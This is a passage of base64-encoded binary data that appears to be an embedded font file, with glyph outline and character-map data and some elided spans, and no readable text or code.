QgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/0EDAQbBDAEOgQ/[base64]/iRQJI4k4iUaJVolniXYJgYmICZQJoAmrib8JxQnOidqJ7Yn0Cf+KBgoOChoKJ4oyikIKVIpfinWKhAqIipOKnwqyCrgKv4rIitAK1grbCuAK+gsAiwqLEQsZCySLMgs9C0yLXAtoC3kLiAuXi6WLsYu4C8YL1Avhi/QMBYwODBcMIowujD4MTAxdDG0MhIybjK0Mu4zFDM8M4gzyjRANLQ0+DU8NXI1qDXQNeQ2BjYWNiY3EDdmN5w30jgSOCg4PjhuOJw4wjjoOQg5KDlGOWI5lDnEOiQ6gDqgOr468jsiO047njvgPBQ8RDxwPJw84j0YPU49Xj1uPZw95D5APpA+3j8wP4I/xEAIQEJAfkDAQQBBMkFoQbhBuEG4QbhBuEG4QbhBuEG4QbhBuEG4QbhBwkHMQdhB8kIMQiRCMEI8QkhCcEKKQq5C0ELcQuxDmkOuQ8JD0EPaQ/xEQkSURNZFUkWWRe5GFkZURmZGeEaKRpxG9EcIRyZHNEdKR8ZH+EheSIJIkkiiSMBIzkjiSPxJKkkqSg5KYEqYSr5K1krwSxpLMktOS4hLwkvuTAZMHExWTHBMfkygTL5MzkzuTQZNQE1qTapN2E4uTkJOZk5+Tp5Ovk7WTuxPLE8+T3BPvE/cUBhQXFBwUMJRAlFIUVpRilHQUe5SJlJqUn5S0FMOUxxTUlNyU4BTqlPIU/JUfFSEVLxVBFVIVZ5V4FX+VhxWOFZUVn5WulbaVxpXWlecV8pYEFhaWGxYoFjWWPZZNllKWZZZ1lnqWihaZFqgWu5bLFtqW6Zb5lwqXHpcyF0SXTpdeF3GXc5d1l3eXhJeRl52XpRexl7SXt5e6l72XwJfDl8aXyZfMl8+X0pfVl9iX25fel+GX5Jfnl+qX7Zfwl/OX9pf5l/yX/5gCmAWYCJgLmA6YEZgUmBeYGpgdmCCYI5gmmCmYLJgvmDKYNZg4mDuYPphBmESYR5hKmE2YUJhTmFaYWZhcmF+YYphxmIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjJmN4Y4RjkGOcY6hjtGPAY8xj2GPkY/Bj/GQIZBRkIGQsZDhkRGRQZHpkvmTKZNZk4mTuZPplBmUSZR5lKmU2ZUJlTmVaZWZlcmV+ZYpllmWiZa5lumXGZdJl3mXqZfZmAmYOZhpmJmYyZj5mSmZWZmJmbmZ6ZoZmkmaeZqpmtmbCZs5m2mbmZvJm/[base64]/Cb8pv0m/eb+Zv7m/2b/[base64]/[base64]/[base64]/mCu/uWt/mYCRwEbAAAAAAEAXP8pA64GlwBBAAABNC4CJy4DNTQ+Ajc1MxUeAxUhNCYjIg4CFRQeAhceAxUUDgIHFSM1LgM1IRQeAjMyPgICkRAkNydTiWI2MFh7TJdIdlIt/uVFNx4qHA0QIzkpUohiNTBYfUyWRoJlPAEbGSo3HiExIBABgClAMywVJVFrjWNUi2hCCtbaDkt2n2J4dhsvPyUlOzMtGCdSa45hV4xmPwrHxwo9cat3R145FxotPwAAAAUAYf/[base64]/sBH8FxAAoADQARwAAEzQ+AjcuATU0PgIzMh4CFRQGDwETPgE1MxQGBxMhJw4BIyIuAgUyNwMHDgEVFB4CAxQWFzc+AzU0LgIjIg4CSCA6UTI3QDJbgU9LeVUvVk5LuxES7zI8vP6/NkOSVV6XaTgBpU9G5gYfExUlMiYlHy8aHxAFDRkkFxgkGAwBiD9nWFApV5tTV41lNzdde0Vmnj09/[base64]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[base64]/GjE0GBzyAv30lTElCGyIeTVRWJ6j++7BWBwduwAELpqL9qVP8wgg0OQscHh4MJAsYDS9FMB0CGUSIfGtOLUZAQkFAdqVmgM+RTxIeKBX9vjI/JA08aY5SpAEKvWd30/7fqrb+7LtfChIZD5sXIRYLd+kBVt7NAVz/kH7n/rz+0YWIDiI8LQHrAwQyYI8AAAACABYAAAS0BbAABwAKAAABIQMhASEBIQEhAwMs/m9O/[base64]/7ARSBcQAJwAAAQYAIyIuAj0BND4CMzISFyEuAyMiDgIdARQeAjMyPgI3BFAL/v7reb6CRUeGvnfu9xH+2QIXME05O1M0GRQyUj82TTIaAwHl+f8AUJ7pmPiY6p5R/vb5Tmk+GihZkWn6ZpBbKhc6Zk4AAAACAHUAAAQnBbAADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiN1AYF+z5NRUJTQgFhYTmg+Gho+Z0wFsFOd5ZPik+SdUgS7/DkpWoxj5GSMWCkAAAAAAQB1AAADuQWwAAsAAAEhESEVIREhFSERIQNl/jYCHvy8A0L95AHKAnb+fvQFsPX+qAAAAAEAdQAAA5sFsAAJAAABIREhESEVIREhA2T+N/7aAyb+AAHJAlL9rgWw9f6LAAAAAAEAX//sBFMFxAAvAAAlDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAjMyPgI3ESM1IQRTF051nmd6xIxLSIW/d3y0eEAJ/uIGGzFHMTpWORwfP2BBJzcnGQnOAfWlGUA5J0ya65/2n+ucTD57tXZFXDcYKVuRZ/hokFspDBESBgEL3gAAAAABAHUAAARyBbAACwAAKQERIREhESERIREhBHL+2/5O/toBJgGyASUCb/2RBbD9swJNAAAAAQCCAAABqAWwAAMAACkBESEBqP7aASYFsAAAAAEALv/sA3oFsAAVAAABIREUDgIjIi4CNSEUHgIzMjY1AlQBJkBymlpbm3BAAScTIS8cPUMFsPwQba55QDZvqXQ6TzAVdGwAAAEAdQAABHYFsAAMAAABBxEhESERNwEhCQEhAg90/toBJl0BDwFo/l8BqP6jAjKS/mAFsP2FnQHe/YD80AAAAAABAHUAAAOfBbAABQAAJSEVIREhAZsCBPzWASb09AWwAAEAdQAABZoFsAAOAAAJAiERIRETASMBExEhEQH1ARMBEgGA/tkb/t3I/t0b/toFsPvjBB36UAGKAl/8FwPp/aH+dgWwAAAAAAEAdQAABG8FsAAJAAApAQERIREhAREhBG/+2v5S/toBJgGvASUDu/xFBbD8RAO8AAIAXP/[base64]/gAFsEiBsWhqq3hB9SA5Ty8vVkIoAAIAWv78BHsFxAAZAC8AAAEUAgcXByUOASMiLgI9ATQ+AjMyHgIVJTQuAiMiDgIdARQeAjMyPgI1BHVmXcm5/vQTJhR1wotNTIrCdXXCi0z+2R47Vjg5VjoeHjtXOThVOh4CZ7r++060qvUCA1Cg7Z7gne+gUVGg750CaJNeLCxek2jiZ5ReLS1elGcAAgB2AAAERQWwABIAHQAAASMRIREhMh4CFRQOAgcTFSEBMzI2NTQuAisBAi6S/toB1W2rdz8dN04x//7E/pOnWFgTKUAsrwIU/ewFsDlvpGxPf2NKG/2sDgMJdWIyUTkfAAAAAAEASv/sBAUFxAA9AAABNC4CJy4DNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DFRQOAiMiLgI1IRQeAjMyPgIC3A4tU0VSlXFDRHupZmmpd0D+2xMpQC0qPSgUHzlRMWaYZjI/daZoXrWOVwEnGjVONCo7JRABfiY8NTIcH1Btj19bl2o7Q3elYy5NNx8aLT4jJDoyLBUlWnKPWmCWZzc5drR8Qlw5GRkrPAAAAAABADMAAAQkBbAABwAAASERIREhNSEEJP6Y/tn+ngPxBLv7RQS79QAAAQBp/+wEKAWwABkAAAERFA4CIyIuAjURIREUHgIzMj4CNREEKEd/sGhqsX9HASgYL0UtLUUuGAWw/Bh/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAAAAQAVAAAEjAWwAAYAAAETIQEhASECT/UBSP5c/s7+XwFGAZAEIPpQBbAAAAABACwAAAXUBbAADAAAARMhASELASEBIRsBMwQnigEj/v3+2aqo/tj+/AEliav3Ah0Dk/pQA1r8pgWw/G4DkgAAAQAhAAAEWgWwAAsAAAETIQkBIQsBIQkBIQI9xAFR/qoBXv6ryMf+qwFe/qkBUQO8AfT9Lv0iAf3+AwLeAtIAAAEAEAAABEcFsAAIAAABEyEBESERASECLNsBQP56/tb+eQFAAyICjvxg/fACEAOgAAEASAAAA/4FsAAJAAAlIRUhNQEhNSEVAaYCWPxQAlL9qAOr9PSxBAr1rQAAAQBu/q0B8wafAAcAAAEjETMVIREhAfNpaf57AYUFv/nN3wfyAAAAAAEACv+DAykFsAADAAATIQEhCgEhAf7+3wWw+dMAAAAAAQAi/q0BpwafAAcAABMhESE1MxEjIgGF/ntqagaf+A7fBjMAAQAxAtkC8wWwAAYAAAEDIxMzEyMBkoPe/Mv73QSg/jkC1/0pAAAAAAEAFf8cAxwAAAADAAAFITUhAxz8+QMH5OQAAAABADQEygI3BgAAAwAAASMBIQI37/7sAT0EygE2AAAAAAIASP/sA4YETgAqADcAACEuAScOASMiLgI1ND4COwE1NCYjIgYVITQ+AjMyHgIVERQeAhcVJTI2NzUjIg4CFRQWAmkICwUgZUlCc1UxNWuhbU0yMDcz/uU3aJJcUYhkOAUKDwr+PC9CEEMoOicTMRErGCw8LlR3SlKFXTJXSTxBO0d9XjcpV4df/iAvSTsvFRHKJhrhGi4+Izs9AAIAZ//sA7MGAAARACMAAAEQAiMiJicHIREhET4BMzISESE0LgIjIgYHER4BMzI+AjUDs6i0S28oCf77ARsmaEW2qP7lCyA6LzA/ExJAMi46HwsB+v75/vlDPGsGAP3iMzn+9f7+SWxIIysm/hMkKCBGbk8AAQBF/+wDdQROACcAACUyNjchDgMjIi4CPQE0PgIzMh4CFyEuASMiDgIdARQeAgHuO0EBAQoBPGeMUW2iazU1aqJsV49lNwH+9gE6Qy83HQkIHTjXSVdck2Y2RoXCfE58w4ZGN2ueaFtiJklrRk5Ha0gkAAACAEH/7AOOBgAAEQAjAAATEBIzMhYXESERIScOASMiAhEhFB4CMzI2NxEuASMiDgIVQbSsQmcnAR3+/w0pb0isswEcDiM5Ky0+FBQ/Kyo5JA8CPgEKAQY5MwIe+gBuPUUBCgEBS2xHISgjAe4mKiJGb0wAAAIATv/sA5sETgAdACUAAAUiLgI9ATQ+AjMyEhEVIR4DMzI2NxcOAwMiBgchNS4BAhxvrHY9O2+hZs7O/c0DHTJHLUt1LW8VRFx0ZEpDBgEbAjwURIC5dlmEx4dE/[base64]/QXalZSZcXFMcXxM1O0AeK0MuFydnRVaHXTIBG05VLj8UFT8rVFECPgEKAQY9N2D7xm+haDIQHy8gxBQjGQ8TLkw5VzM3RITDgJaJIR4CBSEkipkAAAEAYAAAA4wGAAAXAAABPgEzMh4CFREhETQuAiMiBgcRIREhAXsscUVDcFAs/uQQIC4fKjoU/uUBGwPbNzwuZKBz/VcCqzRGKhImIfzmBgAAAgBnAAABmwXoAAMAFwAAKQERIQE0PgIzMh4CFRQOAiMiLgIBkP7kARz+1xYoOSMjOSgWFig5IyM5KBYEOgEYITcoFhYoNyEhNykWFik3AAAC/[base64]/[base64]/O4EOgAAAAABAGAAAAOMBE4AFwAAARc+ATMyHgIVESERNC4CIyIGBxEhEQFqCC9+Tj9qTCr+5BAfLh8oPBT+5AQ6az5BK2Kec/1QArE0RCgQKiX87gQ6AAIARv/sA7IETgAVACMAABM0PgIzMh4CHQEUDgIjIi4CNSEUFjMyNj0BNCYjIgYVRj5yoWRlonI+PXKiZGWicj4BHFJJTU5SS0hRAkB/xIZFRYbEf0eAw4ZERIbDgJeLi5dHlI+PlAAAAgBn/mADsgROABEAIQAAARQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A7KvrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQH7//7wODP+CQXaYzk+/v7+9k1tRSAmI/4FISWOlgAAAAIAQf5gA40ETgARACIAABMQEjMyFhc3MxEhEQ4BIyICNSEUHgIzMjY3ESYjIg4CFUGyr0tvKBL3/uQmZ0OtswEcDyM5Ky49EyhVKjojEAJAAQoBBEM9bPomAfQyNgEP/kttSCIjIAIDRiJGb0wAAAABAGYAAAKABE4AEQAAAS4BIyIGBxEhESEXPgEzMhYXAn0TNxQ9TBT+5AELCCBdPBMtDgMpAgY0Mv01BDp1QUgHBgAAAAEAOv/sA1kETgA2AAABNC4CJy4DNTQ+AjMyHgIVITQmIyIGFRQeAhceAxUUDgIjIi4CNSEeAzMyAkYVLUgySnJOKDNgi1hbkWY2/uUyPC06EytGM1F3TiY4Z5JaY5dmNAENARYlMx5yASIVIyMkFh4/T2NBRHdZMzFZfUw+RjgyFSEgIhYeQlFmQ0h2VC89ZX9CLDkiDQAAAQAY/+wCSAVEABsAAAERMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAbCRkQkVIBcVIwsCIEoyP2ZJJ319BUT+9tX95yIsGQkEA9wMDyNNelYCOdUBCgAAAAEAYP/sA40EOgAVAAAlDgEjIi4CNREhERQWMzI2NxEhESECeyp1TURvUCwBGzovNEQUAR3+9mM5Pi1hmWsCvP1CWUstJwMO+8YAAAABABkAAAN6BDoABgAAARMhASEBIQHKiQEn/tf+8v7WASgBkAKq+8YEOgAAAAEAIgAABOsEOgAMAAABEyEDIwsBIwMhGwEzA3thAQ/g65mZ7OABEGCQyQHbAl/7xgJy/Y4EOv2gAmAAAAEAIAAAA4QEOgALAAABEyEDASELASEBAyEB0X4BLPcBAP7ThYT+0gEA9QEtAvkBQf3v/dcBU/6tAikCEQAAAAABABD+SwOABDoAGQAAARMhAQ4DIyIuAic1FjIzMj4CPwEBIQHCkAEu/pwMKUZoShMdGRoRCBEIIjIjFwgW/sgBMAHXAmP7JClgUzcDBAcF3QENHCseSQRFAAAAAAEAUAAAA0wEOgAJAAAlIRUhNQEhNSEVAaABrP0EAaL+aALs6+uxAp3sqwAAAQA4/pgCLAY9ACgAAAEuAz0BNCYjNTI+Aj0BND4CNxcOAx0BFAYHHgEdARQeAhcB9ll2SB5ASSQ0IRAeSHZZNiErGQlMU1JNCRgrIf6YHV55j0/LXXDQHTZNL8tPj3ldHaIQO09gNctkojAwo2PLNWBPOxAAAAAAAQCt/vIBXQWwAAMAAAEjETMBXbCw/vIGvgAAAAEANf6YAioGPQAqAAAXPgM9ATQ2Ny4BPQE0LgInNx4DHQEUHgIzFSIOAh0BFA4CBzYiKxgJTlVWTQkZKyI2WXdHHhAhNCUlNCEQHkd3WcUQO09gNctloi4vombLNWBPOxCiHV15j0/[base64]/tMBMhYoOSQjOSgWFig5IyQ5KBYCfvwRBSQhOCkYGCk4ISE4KhcXKjgAAQBh/[base64]/[base64]/usBFa9ysALKAAACAH/+8gGFBbAAAwAHAAATESEZASERIX8BBv76AQb+8gMb/OUDyAL2AAAAAAIAXv49BAIFxABHAF0AAAEUBgceARUUDgIjIi4CNSEUHgIzMjY1NC4CJy4DNTQ2Ny4BNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DJS4BJw4BFRQeAhceARc+ATU0LgIEAkhCOjw/[base64]/7AXiBcQAJwA/AFkAAAEUDgIjIi4CPQE0PgIzMh4CFSM0JiMiDgIdARQeAjMyNjUlFB4CMzI+BDU0LgQjIg4CBzQ+BDMyHgQVFAIGBCMiLgQEXS9XfE1RgVoxMVqBUU19Vy+cXFgwSTAZGTBJMFla/Q9coNZ6UZaCbEwqKkxsgpZRetagXHozXIKetWJitZ6CXDNwwf7+k2K1noJcMwJUT3ZOJzhmj1Z3Vo5mOSdPdk5gUyVDXDd4OF1CJVFihYTlqGAsUHGLoVhYoYpwUCtfp+SEasGmh180NF+HpsFqn/7vynM0YIimwQAAAAACAIICswKrBcQAJQAyAAABLgEnDgEjIi4CNTQ2OwE1NCYjIgYVJzQ+AjMyHgIVERQWFyUyNjc1IyIOAhUUFgIDBQYDGU86Mk41HI2VSykrMDSlJkViPDhcQiQKDP7THT4WSiEwHg4rAsEPHxEgLSA8VDRveDM+QTMwDjNVPiMjRWdF/sYxWCyCIReOEh4oFiouAAD//wBJAHwDNgObACYBctoAAAcBcgEvAAAAAQB+AXYDQwMlAAUAAAEjESE1IQNDwP37AsUBdgEEqwAEAFb/[base64]/u/KczRgiKbBaoTlqGAsUHGLoVhYoYpwUCtfp+TQ/q8DUiJCYkE6Vh4fb0g4JkIXEA0oKiYLNkdEhg8dKx0kMh8NAAABAJkFCgMQBbEAAwAAASE1IQMQ/[base64]/75AQf36/[base64]/lMF2gAAAQBQAAAC/wWwAA4AACERIyIuAjU0PgIzIRECLD9kmmk2NmmaZAESAghGfaxlZKx9R/[base64]//AFQAfANKA5sAJgFzAQAABwFzAV0AAP//AGMAAASpBaoAJwHB/9wCmAAnAXQA8wAIAAcBxAJAAAAAAP//AFYAAAT5BbAAJwF0ANAACAAnAcH/zwKeAAcBwgKYAAAAAP//[base64]/PYM/rOE/rQCgwN8/hsNAZT+dA0B9/v/4hIBTf6zBbDu/qDu/noBWAIMAAABAEAAzAN4BJAACwAAGwEBNxsBFwETBwsBRP/+/ab296X+/f+m8vIBdgE1ATuq/tUBK6r+xf7LqgEm/toAAAAAAwBk/6EEfgXuABsAKAAzAAABFA4CIyInByM3LgE9ATQ+AjMyFzczBx4BFQUUFhcBLgEjIg4CFSE0JwEWMzI+AjUEfkyJwXWKbT+yb0hOTIrCdY9xM7JmREr9DAYFAWgbRis5VjoeAc0J/qA0UThVOh0CVZnomk41gOJO553yne+gUT1nz1HrnPIsSiAC2xsZLF6TaE8+/TUqKlqNYwAAAAIAeAAABAcFsAAQAB4AAAERMzIeAhUUDgIrAREhEQERMzI+AjU0LgIrAQGTonGudj09dq5xov7lARuiMUYsFBQsRjGeBbD+9UN4pWNjpnhD/uIFsP4P/kokO04qKk89JAAAAAABAIH/7AQ1BhcAPwAAKQERND4CMzIeAhUUDgQVFB4EFRQGIyIuAic3HgEzMjY1NC4ENTQ+BDU0JiMiDgIVAZv+5jxunGFOiWQ6DRQWFA0kNT41JMDEIEM9NBEzGVg8ODckNT41JA0VFxUNPzYbLB8QBE1yq3M6Ll2LXDJFNiwuOCciPUBGVGQ/ssUIDxUM5hEiSD8pQT0/TWBBLUE2LjE6J0VSGDZXPwADAEf/7AWYBE8AOgBHAFEAAAUiJicOAyMiLgI1NDY7ATU0JiMiBhUlND4CMzIWFz4BFzIeAh0BIR4DMzI+AjcXDgMlMjY3NSMiDgIVFBYBIg4CByE1NCYEJ2qhORdAUWI6U4FXLdjUdDo0OUD+5jpqllxUiDIzhFJbkWQ1/eQEGzFIMitEOTEYSBVGWWr9diNPHnIkNiYTNwJ6JTUkFAQBBjUUR0EbMiUWMFh+TZ+sN0xWSDMTSX1aMy8vLjEBRIC1caMzVz4jDRYbD78VKiMW1SccyBgoNRw3QwKiITtSMRxXbAACAEv/7AO/BisAJQA7AAABFhIdARQOAiMiLgI1ND4CMzIWFy4BJwcnNy4BJzceARc3FwM0JjUuASMiDgIVFB4CMzI+AjUC3Wp4RHmmYmGfcT40Y49aNFwnFkAqmkmAM2w5WWGwS41IrQEVSzYpPioVFCc4JCo+KRUFG3v+tctIhdyeV0yEsmZwt4NHHx1JeDFycl4nNxPhGFg/aHP9GwUJBR8rJkhnQDRcRSgzWXpHAAMARwB+A60E2QADABUAJwAAASE1IQE0PgIzMh4CFRQGIyIuAhE0PgIzMh4CFRQGIyIuAgOt/JoDZv2wFik5JCQ6KBZUSCQ5KRYWKTkkJDooFlRIJDkpFgI66AEfITgpFhYpOCFCVRYpN/z1ITkoFxcoOSFCVRYpNwAAAAADAEb/[base64]/uYQJDkqLT8TEj8wVEEB+//+8Dgz/gkBoAYA/eYyNv7+/vZNbUUgJiP+BSEljpYAAAIAMgAABOoFsAATABcAAAEzFSMRIREhESERIzUzNSEVITUhASE1IQSJYWH+2/5O/tpaWgEmAbIBJf0pAbL+TgTKr/vlAm/9kQQbr+bm5v2zuAAAAAEAfAAAAZcEOgADAAApAREhAZf+5QEbBDoAAAABAHoAAAQEBDoADAAAASMRIREhETMTIQkBIQHmUf7lARs6yQFl/tABN/6VAY3+cwQ6/moBlv4G/cAAAAABADEAAAPCBbAADQAAATcVBxEhFSERBzU3ESEBvp6eAgT81mdnASYDiDbHNv4z9AJeIsciAosAAAEALwAAAhkGAAALAAABNxUHESERBzU3ESEBrG1t/uRhYQEcA5Qqxyr9MwJhJcclAtgAAAABAHT+SwRuBbAAGAAAAREUDgIjIiYnNx4BMzI2PQEBESERIQERBG4vWX9QIzwjCxUmGSgr/lP+2gEmAa0FsPo2Y5poNgcK8AYGVVEaA4b8egWw/H0DgwAAAQBk/ksDkwROACQAAAEXPgEzMh4CFREUDgIjIiYnNxYzMjY1ETQuAiMiBgcRIREBbAwtfU5Aa00rLld9TiA6IQwnKSgrDhwrHSpEGP7lBDqPTVYwaql4/Uxil2Y1BwrpDFNTArQ6TzAVJiH85gQ6AAIAY//sBksFxAAbACkAACkBDgEjIi4CNRE0PgIzMhYXIRUhESEVIREhBTI2NxEuASMiBhURFBYGS/0ON3Y+dcCKTEuJwHU/dzcC8P3kAcr+NgIe/CMoTCUlTSlvgIIIDFed3IQBMITcnVcMCPX+qO3+fh0GBQPrBQeztP7OtLUAAwBY/[base64]/tW+kMVY/JQwVHBC8Fy0iFUI8PEJTk8l3QnNVMjJVc0IVQHJXMzNXckABPCE7US8aK0gzHAAAAAABAGwAAAJbBhUAEQAAMxE0PgIzMhYXBy4BIyIGFRFsMFyDVCNEJRgRIxo2OASXXY5hMgwJ4QUGTEf7aQAB///+SwKSBhUAJwAAASMDFA4CIyImJzceATMyNjURIzUzNTQ+AjMyFhcHLgEjIgYdATMCYKEBLFN4SyE7IQwNMA4vHoKCMFuEVCRDJRgRJhk2NaEDZfxrXpFjMwcK5wUIT0sDldVdXY5hMgwJ4gUFSkddAAIAUf/sBOcGHgAdADMAAAEUDgIjIi4CPQE0PgIzMhYXPgE1MxQGBx4BFSU0LgIjIg4CHQEUHgIzMj4CNQRrTInBdXXCi01MisJ1esdGJx+8VloaGv7ZHjpWODlWOh4eO1c5OFU6HQJVmeiaTk6a6Jnyne+gUVdYHYhkntEtQp1cAmiTXiwsXpNo9GONWioqWo1jAAACAET/7AQSBJ8AHQArAAATND4CMzIWFz4BNTMUBgceAR0BFA4CIyIuAjUhFBYzMjY9ATQmIyIGFUQ+cqFkZ6M5GxSnREsWFz1yomRlonI+ARxSSU1OUktIUQJAf8SGRUZFIHFLfa4tN4NNR4DDhkREhsOAl4uLl0eUj4+UAAAAAAEAaf/sBX8GAQAlAAABFT4DNTMUDgIHERQOAiMiLgI1ESERFB4CMzI+AjURBCg3QCAIuCFQg2NHf7BoarF/RwEoGC9FLS1FLhgFsOMGLk9tRGupd0MF/Zp/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAABAGD/7ASOBJoAIQAAARQOAgcRIScOASMiLgI1ESERFBYzMjY3ESEVPgM1BI4aPGNI/vYIKnVNRG9QLAEbOi80RBQBHR8lEwYEmlOBXjkK/NtjOT4tYZlrArz9QllLLScDDocKJzlNMAAAAAAB/9n+SwGnBDoAEQAAAREUDgIjIiYnNx4BMzI2NREBpy5XfU4iOyENFCcXKSsEOvulYpdmNQcK5wYHVlMEWwAAAgBT/[base64]/S/ygX//tMBLf7TAAAAAAIAhf5xAc//xwATAB8AABc0PgIzMh4CFRQOAiMiLgI3FBYzMjY1NCYjIgaFGi08IyM8LBkZLDwjIzwtGmgkGhoiIhoaJOYlPy8aGi8/JSU+LRkZLT4lICkpICIrKwAAAAH9fgTZ/roF/wADAAABIwMz/rqmltsE2QEmAAAB/fAE2v81Bf8AAwAAATMDI/5Z3KKjBf/+2wD///z4BOH/gwYAAAcAoPx9AAAAAAAB/ZUE8/7tBocAEQAAASc+ATU0JiM3MhYVFA4CBxX9pRA5MjcxBqinFSErFQTzhgQdICgciWlaIzIjFARBAAAAAvyeBOT/qAXuAAMABwAAASMDIQEjAyH+duXzAREB+eHNAQ4E5AEK/vYBCgAB/QX+i/5M/[base64]//8AgwIdAbsDVAIGAHYAAAABAHgAAAOpBbAABQAAASERIREhA6n99f7aAzEEu/tFBbAAAAACAB8AAAUKBb